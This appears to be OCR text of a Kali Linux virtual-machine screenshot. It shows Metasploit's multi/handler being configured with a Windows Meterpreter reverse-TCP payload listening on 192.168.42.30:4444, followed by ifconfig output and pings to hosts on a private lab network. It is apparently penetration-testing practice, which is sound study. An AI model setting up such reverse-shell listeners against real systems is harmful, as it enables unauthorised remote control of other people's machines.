 kali@vbox: ~
File Actions Edit View Help
Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set RHOST 192.168.42.30
[!] Unknown datastore option: RHOST. Did you mean LHOST?
RHOST => 192.168.42.30
msf6 exploit(multi/handler) > set LHOST 192.168.42.30
LHOST => 192.168.42.30
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted
: '', seh, thread, proce
ss, none)
LHOST 192.168.42.30 yes The listen address (an i
nterface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
┌──(kali㉿vbox)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.42.30 netmask 255.255.255.0 broadcast 192.168.42.255
inet6 fe80::a00:27ff:fe1c:8251 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:1c:82:51 txqueuelen 1000 (Ethernet)
RX packets 15 bytes 2035 (1.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27 bytes 3880 (3.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿vbox)-[~]
└─$ ping 192.168.58.11
PING 192.168.58.11 (192.168.58.11) 56(84) bytes of data.
^Z
zsh: suspended ping 192.168.58.11
┌──(kali㉿vbox)-[~]
└─$ ping 192.168.42.11
PING 192.168.42.11 (192.168.42.11) 56(84) bytes of data.
64 bytes from 192.168.42.11: icmp_seq=1 ttl=128 time=4.49 ms
64 bytes from 192.168.42.11: icmp_seq=2 ttl=128 time=2.73 ms
64 bytes from 192.168.42.11: icmp_seq=3 ttl=128 time=1.69 ms
64 bytes from 192.168.42.11: icmp_seq=4 ttl=128 time=4.86 ms
64 bytes from 192.168.42.11: icmp_seq=5 ttl=128 time=3.94 ms
64 bytes from 192.168.42.11: icmp_seq=6 ttl=128 time=4.46 ms
64 bytes from 192.168.42.11: icmp_seq=7 ttl=128 time=2.69 ms
^Z
zsh: suspended ping 192.168.42.11
┌──(kali㉿vbox)-[~]
└─$
Right Ctr